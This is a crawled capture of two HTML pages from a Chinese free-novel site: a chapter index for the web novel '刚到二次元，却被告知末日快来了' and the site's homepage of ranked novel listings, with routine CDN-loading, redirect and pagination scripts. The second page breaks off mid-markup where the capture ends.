

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubiege.com/976384597.html
body_size: 6255
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>刚到二次元，却被告知末日快来了精彩大结局_我爱土豆丝_全集免费阅读 -读别阁 </title><meta name="keywords" content="刚到二次元，却被告知末日快来了精彩大结局_我爱土豆丝_全集免费阅读" /><meta name="description" content="二次元、现代言情、契约类的文章一直都是我最喜欢的，那里有很多传奇故事超棒的！《刚到二次元，却被告知末日快来了》这本书真心超赞，作者我爱土豆丝很用心的在塑造一个完美的世界。强推。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.dubiege.com/976384597.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="读别阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dubiege.com/976384597.html" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="刚到二次元，却被告知末日快来了"/><meta property="og:novel:category" content="近代现代"/><meta property="og:novel:update_time" content="2017-12-22"/><meta property="og:image" content="//o.dubiege.com/standard/976384597/9463.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第193章 番外：早坂爱想要试 刚到二次元，却被告知末日快来了"/><meta property="og:url" content="https://dubiege.com/976384597.html"/><meta property="og:description" content="二次元、现代言情、契约类的文章一直都是我最喜欢的，那里有很多传奇故事超棒的！《刚到二次元，却被告知末日快来了》这本书真心超赞，作者我爱土豆丝很用心的在塑造一个完美的世界。强推。"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="刚到二次元，却被告知末日快来了"/><meta property="og:novel:latest_chapter_url" content="https://dubiege.com/976384597/193.html"/><meta property="og:novel:author" content="我爱土豆丝"/><meta property="og:novel:read_url" content="https://dubiege.com/976384597.html"/><script>var TJN='pv',APP_NAME='读别阁',DIR='/',ADN='z23',CDNV='318',FORM_HASH='6123d0dcg9xu5d',TWPC='ft',MOD='',TWMO='tw',DOMA='dubiege.com',COOKIE_PRE='5yhgg',CAD=0,CDN='https://162.209.217.98:45678/xcdn5/',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],TJ='Y465yhgg',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dubiege.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="读别阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">读别阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主人公名字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">衍生同人</a></li><li><a href="/sorts/7_1.html">仙侠奇缘</a></li><li><a href="/sorts/8_1.html">历史军事</a></li><li><a href="/sorts/9_1.html">科幻空间</a></li><li><a href="/sorts/10_1.html">古代言情</a></li><li><a href="/sorts/11_1.html">都市小说</a></li><li><a href="/sorts/12_1.html">现代都市</a></li><li><a href="/sorts/ending_1.html">完结小说</a></li><li><a href="/sorts/hot_1.html">热门小说</a></li><li><a href="/sorts/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.dubiege.com/976384597.html" title="刚到二次元，却被告知末日快来了">手机阅读《刚到二次元，却被告知末日快来了》</a></div><a href="/">读别阁</a> &gt; <a href="/sorts/12_1.html">现代都市</a> &gt; <a href="/976384597.html">刚到二次元，却被告知末日快来了</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.dubiege.com/standard/976384597/9463.jpg?sm" author="我爱土豆丝" alt="刚到二次元，却被告知末日快来了" /><span class="b"></span></div><div id="info"><h1>刚到二次元，却被告知末日快来了</h1><p>作者：<a href="/zz/dJb4e681ief9c95e1bm7e19m6eK.html" target="_blank">我爱土豆丝</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Turp8" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Turp8" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/976384597/">TXT下载</a></p><p>更新时间：2017-12-22 14:18:49&nbsp;[共193章] <p>最新：<a href="/976384597/193.html" title="">第193章 番外：早坂爱想要试</a></p><div class="clear"></div><div id="intro">二次元、现代言情、契约类的文章一直都是我最喜欢的，那里有很多传奇故事超棒的！《<a href="/976384597_1965491599.html">刚到二次元，却被告知末日快来了</a>》这本书真心超赞，作者我爱土豆丝很用心的在塑造一个完美的世界。强推。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/49948487.html" target="_blank" title="斗罗：从小舞开始俘获女神">斗罗：从小舞开始俘获女神</a><a href="/view/Zr8dSwb.html" title="韩菱纱身亡" target="_blank">韩菱纱身亡</a> (时空穿梭) 、 <a href="/MD9C.html" target="_blank" title="（火影同人）火影之修罗路">（火影同人）火影之修罗路</a><a href="/view/Geez4SGa.html" title="礼佛道教壁画怎么画好看" target="_blank">礼佛道教壁画怎么画好看</a> (其他小说) 、 <a href="/zOdw.html" target="_blank" title="灵魂匣">灵魂匣</a> (灵异小说) 、 <a href="/41351485.html" target="_blank" title="乳娘的秘密">乳娘的秘密</a> (总裁小说) 、 <a href="/664159367.html" target="_blank" title="全球杀戮：开局觉醒sss级天赋">全球杀戮：开局觉醒sss级天赋</a> (职场小说) 、 <a href="/MjMO.html" target="_blank" title="他撩的刚刚好">他撩的刚刚好</a><a href="/view/9OLyUkz.html" title="肝钙化灶是怎么回事,严重吗怎么治疗" target="_blank">肝钙化灶是怎么回事,严重吗怎么治疗</a> (情感小说) 、 <a href="/eYd2.html" target="_blank" title="种田宠妻：彪悍俏媳山里汉">种田宠妻：彪悍俏媳山里汉</a><a href="/view/bZZ4msz3.html" title="美女总裁的传说小说" target="_blank">美女总裁的传说小说</a> (高辣小说) 、 <a href="/RyCr.html" target="_blank" title="室友每天都想压榨我">室友每天都想压榨我</a><a href="/view/VdwAfaQ.html" title="我做爸妈监考官作文400字" target="_blank">我做爸妈监考官作文400字</a> (近代现代) 、 <a href="/1940668557.html" target="_blank" title="寻宝全世界">寻宝全世界</a> (科幻小说) 、 <a href="/aJe.html" target="_blank" title="幺儿">幺儿</a> (特工小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《刚到二次元，却被告知末日快来了》 正文 </dt><dd><a href="/976384597/1.html">第1章 她喜欢我</a></dd><dd><a href="/976384597/2.html">第2章 静可爱</a></dd><dd><a href="/976384597/3.html">第3章 末日倒计时</a></dd><dd><a href="/976384597/4.html">第4章 穿越末日</a></dd><dd><a href="/976384597/5.html">第5章 寻找四宫辉夜</a></dd><dd><a href="/976384597/6.html">第6章 回华夏</a></dd><dd><a href="/976384597/7.html">第7章 防身用的</a></dd><dd><a href="/976384597/8.html">第8章 暴风雨提前了</a></dd><dd><a href="/976384597/9.html">第9章 嗷！！！</a></dd><dd><a href="/976384597/10.html">第10章 傲娇的辉夜</a></dd><dd><a href="/976384597/11.html">第11章 到达G市</a></dd><dd><a href="/976384597/12.html">第12章 山中无老虎，猴子称大王</a></dd><dd><a href="/976384597/13.html">第13章 彻夜长谈</a></dd><dd><a href="/976384597/14.html">第14章 拦路虎</a></dd><dd><a href="/976384597/15.html">第15章 超级棒的温泉庄园</a></dd><dd><a href="/976384597/16.html">第16章 又遇拦路虎</a></dd><dd><a href="/976384597/17.html">第17章 大力气的四宫辉夜</a></dd><dd><a href="/976384597/18.html">第18章 辉夜牌空调</a></dd><dd><a href="/976384597/19.html">第19章 找到军火库</a></dd><dd><a href="/976384597/20.html">第20章 两个笨蛋</a></dd><dd><a href="/976384597/21.html">第21章 大早上的，放个毒不过分吧</a></dd><dd><a href="/976384597/22.html">第22章 今天仍旧傲娇的辉夜</a></dd><dd><a href="/976384597/23.html">第23章 诱人的四宫辉夜</a></dd><dd><a href="/976384597/24.html">第24章 继续诱人的辉夜</a></dd><dd><a href="/976384597/25.html">第25章 沙雕美人</a></dd><dd><a href="/976384597/26.html">第26章 猫耳娘四宫辉夜</a></dd><dd><a href="/976384597/27.html">第27章 这可是我初吻</a></dd><dd><a href="/976384597/28.html">第28章 一切恐惧都来源于火力不足</a></dd><dd><a href="/976384597/29.html">第29章 呆萌的辉夜</a></dd><dd><a href="/976384597/30.html">第30章 艰难时刻</a></dd><dd><a href="/976384597/31.html">第31章 秦王绕柱</a></dd><dd><a href="/976384597/32.html">第32章 世界的真相</a></dd><dd><a href="/976384597/33.html">第33章 偷腥猫</a></dd><dd><a href="/976384597/34.html">第34章 间接kiss</a></dd><dd><a href="/976384597/35.html">第35章 生日准备</a></dd><dd><a href="/976384597/36.html">第36章 这样我会忍不住告白的</a></dd><dd><a href="/976384597/37.html">第37章 奥利给</a></dd><dd><a href="/976384597/38.html">第38章 四宫辉夜的按摩</a></dd><dd><a href="/976384597/39.html">第39章 告白？</a></dd><dd><a href="/976384597/40.html">第40章 搬到核航母上</a></dd><dd><a href="/976384597/41.html">第41章 吃醋了</a></dd><dd><a href="/976384597/42.html">第42章 小海疼</a></dd><dd><a href="/976384597/43.html">第43章 新的生活，新的家</a></dd><dd><a href="/976384597/44.html">第44章 要告白了</a></dd><dd><a href="/976384597/45.html">第45章 请停止你的危险发言</a></dd><dd><a href="/976384597/46.html">第46章 飞机故障</a></dd><dd><a href="/976384597/47.html">第47章 有情人终成眷属</a></dd><dd><a href="/976384597/48.html">第48章 终极的胜负，辉夜胜利</a></dd><dd><a href="/976384597/49.html">第49章 别说话，吻我</a></dd><dd><a href="/976384597/50.html">第50章 再次上天</a></dd><dd><a href="/976384597/51.html">第51章 想和你看</a></dd><dd><a href="/976384597/52.html">第52章 小雪，给我变</a></dd><dt>《刚到二次元，却被告知末日快来了》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/976384597/193.html">第193章 番外：早坂爱想要试</a></dd><dd><a href="/976384597/192.html">第192章 结局：真正的真相</a></dd><dd><a href="/976384597/191.html">第191章 主世界的末日来了</a></dd><dd><a href="/976384597/190.html">第190章 虚惊一场</a></dd><dd><a href="/976384597/189.html">第189章 结婚吧</a></dd><dd><a href="/976384597/188.html">第188章 化弓</a></dd><dd><a href="/976384597/187.html">第187章 忍无可忍</a></dd><dd><a href="/976384597/186.html">第186章 像狗一样</a></dd><dd><a href="/976384597/185.html">第185章 此刻，我身处天堂</a></dd><dd><a href="/976384597/184.html">第184章 信不信让你哭</a></dd><dd><a href="/976384597/183.html">第183章 碾压</a></dd><dd><a href="/976384597/182.html">第182章 被碾压</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/976384597/ml_1.html">上页</a><b>1</b><a href="/976384597/ml_2.html">2</a><a href="/976384597/ml_3.html">3</a><a href="/976384597/ml_4.html">4</a><a href="/976384597/ml_2.html">下页</a><select id="jump" onchange="location.href='/976384597/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 193 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/1955244825.html" target="_blank" title="全球生存：死后立马变大佬">全球生存：死后立马变大佬</a>、 <a href="/view/lYD0sKy.html" title="党校始终不变的初心" target="_blank">党校始终不变的初心</a>、 <a href="/2037116976.html" target="_blank" title="斗罗大陆3龙王传说">斗罗大陆3龙王传说</a>、 <a href="/zcu1.html" target="_blank" title="全能影后的花式撩法">全能影后的花式撩法</a>、 <a href="/s3uD.html" target="_blank" title="我有一座冒险屋/我有一座恐怖屋">我有一座冒险屋/我有一座恐怖屋</a>、 <a href="/iBxT.html" target="_blank" title="快奸">快奸</a>、 <a href="/view/l22eNc8v.html" title="南城笑佳人语录" target="_blank">南城笑佳人语录</a>、 <a href="/zBBI.html" target="_blank" title="狼女（女攻）">狼女（女攻）</a>、 <a href="/view/a91KSKP.html" title="森木岛屿百度百科" target="_blank">森木岛屿百度百科</a>、 <a href="/665596657.html" target="_blank" title="君临都市">君临都市</a>、 <a href="/zeR3.html" target="_blank" title="用尽余生说我爱你">用尽余生说我爱你</a>、 <a href="/view/0NQ9s2A.html" title="白皓瑞" target="_blank">白皓瑞</a>、 <a href="/eBod.html" target="_blank" title="七零之知青的乡下娇妻">七零之知青的乡下娇妻</a>、 <a href="/view/q110pUME.html" title="三个哥哥们超宠我全文免费" target="_blank">三个哥哥们超宠我全文免费</a>、 <a href="/MdbO.html" target="_blank" title="硝烟里的军人">硝烟里的军人</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>㈠ 《刚到二次元，却被告知末日快来了》为我爱土豆丝所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与读别阁的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>㈡ 《刚到二次元，却被告知末日快来了》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>*. <a href="/976384597_1965491599.html">刚到二次元，却被告知末日快来了最新章节/中短篇/我爱土豆丝/全集免费阅读</a>/<span class="gray">2016-12-11 16:21:10</span></p><p>*. <a href="/l/yk0pxyino7mtv.html">刚到二次元，却被告知末日快来了我爱土豆丝/免费阅读/全文TXT下载</a>/<span class="gray">2018-07-26 10:26:58</span></p><p>*. <a href="/l/nqplyac0wrn1q.html">刚到二次元，却被告知末日快来了在线阅读无广告/我爱土豆丝 龙辰/最新章节全文免费阅读</a>/<span class="gray">2017-05-15 06:40:09</span></p><p>*. <a href="/976384597_1472361113.html">刚到二次元，却被告知末日快来了我爱土豆丝/全文TXT下载/全集免费下载</a>/<span class="gray">2016-08-06 12:42:53</span></p><p>*. <a href="/l/zyxp6liqa9eh0.html">刚到二次元，却被告知末日快来了共193章全本TXT下载/免费全文下载/我爱土豆丝</a>/<span class="gray">2017-07-02 19:42:45</span></p><p><a href="/976384597/139.215.46.60.html" class="gray">139.215.46.60</a> / <a href="/976384597/175.18.188.224.html" class="gray">175.18.188.224</a> / <a href="/976384597/112.236.5.32.html" class="gray">112.236.5.32</a> / <a href="/976384597/116.132.255.112.html" class="gray">116.132.255.112</a> / <a href="/976384597/251.134.111.144.html" class="gray">251.134.111.144</a> / <a href="/976384597/43.130.27.120.html" class="gray">43.130.27.120</a> / <a href="/976384597/124.239.12.140.html" class="gray">124.239.12.140</a> / <a href="/976384597/49.118.69.204.html" class="gray">49.118.69.204</a> / <a href="/976384597/117.177.75.156.html" class="gray">117.177.75.156</a> / <a href="/976384597/168.158.67.172.html" class="gray">168.158.67.172</a> / </p></div></div><script src="/click/976384597"></script><script src="/5yhk0/318.z2y1bb"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.dubiege.com/">读别阁</a>(dubiege.com) All Rights Reserved. <a href="//ft.dubiege.com/976384597.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/zmailI8uR.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="26.908ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubiege.com/?FROM=bjs&u=BJS
body_size: 8871
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>读别阁-免费小说排行榜</title><meta name="keywords" content="读别阁|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="读别阁（dubiege.com），本站提供好看的仙侠奇缘以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.dubiege.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="读别阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dubiege.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://162.209.217.98:45678/xcdn5/css/_0efab53a.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJN='pv',APP_NAME='读别阁',DIR='/',ADN='z23',CDNV='318',FORM_HASH='4e782ff9g9xu61',TWPC='ft',MOD='',TWMO='tw',DOMA='dubiege.com',COOKIE_PRE='5yhgg',CAD=0,CDN='https://162.209.217.98:45678/xcdn5/',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],TJ='Y465yhgg',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dubiege.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="读别阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">读别阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输作品+可搜主人公名字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">玄幻小说</a></li><li><a href="/sorts/6_1.html">衍生同人</a></li><li><a href="/sorts/7_1.html">仙侠奇缘</a></li><li><a href="/sorts/8_1.html">历史军事</a></li><li><a href="/sorts/9_1.html">科幻空间</a></li><li><a href="/sorts/10_1.html">古代言情</a></li><li><a href="/sorts/11_1.html">都市小说</a></li><li><a href="/sorts/12_1.html">现代都市</a></li><li><a href="/sorts/ending_1.html">完结小说</a></li><li><a href="/sorts/hot_1.html">热门小说</a></li><li><a href="/sorts/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/1702964739.html" title=""><img data-lazy="//o.dubiege.com/uppic/q/dFQD.jpg?sm" alt="从满级无敌开始" author="唯我独秀" src="/zload9AA.svg" /></a></div><dl><dt><span>唯我独秀</span><a href="/1702964739.html" title="">从满级无敌开始</a></dt><dd>简介叶轻尘穿越异界，开局就绑定满级无敌系统，并成为这个世界无敌的存在，从此吊炸天天赋999999999实力99...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Cq8C.html" title=""><img data-lazy="//o.dubiege.com/standard/147026069/26795.jpg?sm" alt="豪门经纪人丢了老婆" author="胖虎打酱油" src="/zload9AA.svg" /></a></div><dl><dt><span>胖虎打酱油</span><a href="/Cq8C.html" title="">豪门经纪人丢了老婆</a></dt><dd>晋江VIP完结 总书评数：977 当前被收藏数：2430 营养液数：1854 文章积分：59,674,112 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/e2Dx.html" title=""><img data-lazy="//o.dubiege.com/uppic/s/f7Oy.jpg?sm" alt="穿成年代文中的学霸妹妹" author="冠滢滢" src="/zload9AA.svg" /></a></div><dl><dt><span>冠滢滢</span><a href="/e2Dx.html" title="">穿成年代文中的学霸妹妹</a></dt><dd>晋江VIP完结 总书评数：3307 当前被收藏数：11961 营养液数：21006 文章积分：225,776,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/RbXw.html" title=""><img data-lazy="//o.dubiege.com/uppic/4/4K8.jpg?sm" alt="穿越七十年代之军嫂成长记" author="小硕鼠5030" src="/zload9AA.svg" /></a></div><dl><dt><span>小硕鼠5030</span><a href="/RbXw.html" title="">穿越七十年代之军嫂成长记</a></dt><dd>八零后的沈飞扬辛苦拼搏，却在年过半百的时候惨遭车祸，再次睁开眼睛的时候，看到的不是医院的白墙，也不是到了阴曹地...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Rbay.html" title=""><img data-lazy="//o.dubiege.com/uppic/L/YX6.jpg?sm" alt="无限副本" author="轻云淡" src="/zload9AA.svg" /></a></div><dl><dt><span>轻云淡</span><a href="/Rbay.html" title="">无限副本</a></dt><dd>文案 荒废校园里，如何应对哥布林大军？ 游乐园里，如何清剿成群猫妖？ 地下陵墓里，如何从骷髅士兵手里逃生？ …...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1461927351.html" title=""><img data-lazy="//o.dubiege.com/standard/1461927351/28880.jpg?sm" alt="绝色老板娘王浩" author="王浩" src="/zload9AA.svg" /></a></div><dl><dt><span>王浩</span><a href="/1461927351.html" title="">绝色老板娘王浩</a></dt><dd>绝色老板娘王浩简介：天生没有生育能力的老板，为了争夺遗产，竟让我为老板娘受孕……</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/892764157.html" title="">久爱成疾</a></span><span class="s5">烟了了</span></li><li><span class="s1">老师</span><span class="s2"><a href="/1985085673.html" title="">攻略极品</a></span><span class="s5">萨琳娜</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/cB1R.html" title="">妖王的搓澡工</a></span><span class="s5">兰拓</span></li><li><span class="s1">HE</span><span class="s2"><a href="/il9t.html" title="">当炮灰觉醒后</a></span><span class="s5">禅梵生</span></li><li><span class="s1"></span><span class="s2"><a href="/eWl2.html" title="">天生一对（论风骚妖精如何勾引高冷总裁）</a></span><span class="s5">老司姬流苏</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/M2t7.html" title="">将军的小公主</a></span><span class="s5">插柳成荫</span></li><li><span class="s1">女强</span><span class="s2"><a href="/Mxsw.html" title="">反派有特殊的辅佐方式[快穿]</a></span><span class="s5">不问潘安</span></li><li><span class="s1">校园</span><span class="s2"><a href="/C78K.html" title="">被顶级omega盯上以后/要命！钓系omega他超级漂亮</a></span><span class="s5">喝咖啡保命</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/cvRz.html" title="">干死那群反派们</a></span><span class="s5">哼哼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ep5x.html" title="">我只喜欢你[娱乐圈]</a></span><span class="s5">唯羽</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/ClvI.html" title="">渣过的前任变老师</a></span><span class="s5">余鲤汀</span></li><li><span class="s1">甜宠</span><span class="s2"><a href="/zcay.html" title="">重生八零小娘子</a></span><span class="s5">三则</span></li><li><span class="s1">轻松</span><span class="s2"><a href="/cjyc.html" title="">小侯爷[星际]</a></span><span class="s5">春溪笛晓</span></li><li><span class="s1">竞技</span><span class="s2"><a href="/euKA.html" title="">小甜茶</a></span><span class="s5">穗雪</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/sIYw.html" title="">被前男友骗婚以后[穿书]</a></span><span class="s5">听原</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/CSxn.html" title="">小太监</a></span><span class="s5">虚度白昼</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/54303843.html" target="_blank" title="花都神医陈轩"><img data-lazy="//o.dubiege.com/uppic/q/dSzF.jpg?sm" alt="花都神医陈轩" author="徐幻" /></a></div><dl><dt><a href="/54303843.html" title="花都神医陈轩">花都神医陈轩</a></dt><dd>（又名：花都神医陈轩）（主角名：陈轩、沈冰岚）穷学生陈轩，无意中获得绝世邪医传承，习得医道圣手，开启神瞳，从此...</dd></dl><div class="clear"></div></div><ul><li><a href="/2037116976.html" title="斗罗大陆3龙王传说">斗罗大陆3龙王传说</a>/唐家三少</li><li><a href="/1505853899.html" title="郭芙同人之新神雕侠侣">郭芙同人之新神雕侠侣</a>/一水沉香</li><li><a href="/iDi7.html" title="异种生物之王[末世]">异种生物之王[末世]</a>/子兔毛</li><li><a href="/CSwI.html" title="我当万恶渊老大那些年">我当万恶渊老大那些年</a>/李温酒</li><li><a href="/MwpK.html" title="终极蓝印">终极蓝印</a>/priest</li><li><a href="/eLYS.html" title="你看我瞎吗？">你看我瞎吗？</a>/衣落成火</li><li><a href="/1704796671.html" title="神医嫡女帝君请下嫁容修">神医嫡女帝君请下嫁容修</a>/战西野</li><li><a href="/647561028.html" title="桃运兵王">桃运兵王</a>/随性</li><li><a href="/as5I.html" title="今天开始做萌宠">今天开始做萌宠</a>/冰小江呀</li><li><a href="/ibvp.html" title="攻略冷漠大佬后我真香了">攻略冷漠大佬后我真香了</a>/南胡唐</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/cMn4.html" target="_blank" title="（综琼瑶+影视同人）[综]随心所欲，想穿就穿"><img data-lazy="//o.dubiege.com/uppic/N/AAO.jpg?sm" alt="（综琼瑶+影视同人）[综]随心所欲，想穿就穿" author="落沉倾城" /></a></div><dl><dt><a href="/cMn4.html" title="（综琼瑶+影视同人）[综]随心所欲，想穿就穿">（综琼瑶+影视同人）[综]随心所欲，想穿就穿</a></dt><dd>晋江VIP14.07.03完结 总书评数：740 当前被收藏数：1901 文章积分：33,698,996 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/sRTc.html" title="（无CP/洪荒同人）[洪荒]二足金乌">（无CP/洪荒同人）[洪荒]二足金乌</a>/王浩然</li><li><a href="/s2t2.html" title="（综漫同人）[综]只不过是个管家而已">（综漫同人）[综]只不过是个管家而已</a>/吾辈是树</li><li><a href="/i9cY.html" title="低温依赖">低温依赖</a>/素西</li><li><a href="/CdJy.html" 